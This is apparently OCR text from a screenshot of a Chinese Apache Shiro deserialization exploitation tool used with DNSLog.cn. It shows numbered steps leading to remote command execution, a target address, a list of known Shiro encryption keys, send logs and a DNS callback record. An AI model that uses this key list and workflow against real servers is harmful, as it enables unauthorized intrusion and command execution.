 DNSLog.cn
2. 刷新
Get SubDomain
Refresh Record
bi7pa7.dnslog.cn
3. 获取结果
DNS Query Record IP Address Created Time
kPH+bIxk5D2deZiIxcaaaA==.bi7pa7.dnslog.
cn
139.196.66.40
2021-08-21 20:02:49
Shiro 反序列化回显工具v2.3
URL: http://47.100.69.227:8080/
类型: HTTP 代理地址: 127.0.0.1 代理端口: 8080 使用代...
KEY检测 命令执行 4. 点击此处即可执行命令 1. 开始检测
Key... 默认DNSL... 自定义DN... 开始检测
使用URLD... 使用Paylo... XCheck 停止
DNS... bi7pa7.dnslog.cn
kPH+bIxk5D2deZiIxcaaaA==
wGiHplamyXlVB11UXWol8g==
2AvVhdsgUs0FSA3SDFAdag==
4AvVhmFLUs0KTA3Kprsdag==
3AvVhmFLUs0KTA3Kprsdag==
Z3VucwAAAAAAAAAAAAAAAA
U3ByaW5nQmxhZGUAAAAAAA
wGiHplamyXlVB11UXWol8g==
6ZmI6I2j5Y+R5aSn5ZOlAA==
send kPH+bIxk5D2deZiIxcaaaA== ok
send wGiHplamyXlVB11UXWol8g== ok
send 2AvVhdsgUs0FSA3SDFAdag== ok
send 4AvVhmFLUs0KTA3Kprsdag== ok
send 3AvVhmFLUs0KTA3Kprsdag== ok
send Z3VucwAAAAAAAAAAAAAAAA== ok
send U3ByaW5nQmxhZGUAAAAAAA== ok
send wGiHplamyXlVB11UXWol8g== ok
send 6ZmI6I2j5Y+R5aSn5ZOlAA== ok
-------------------------------------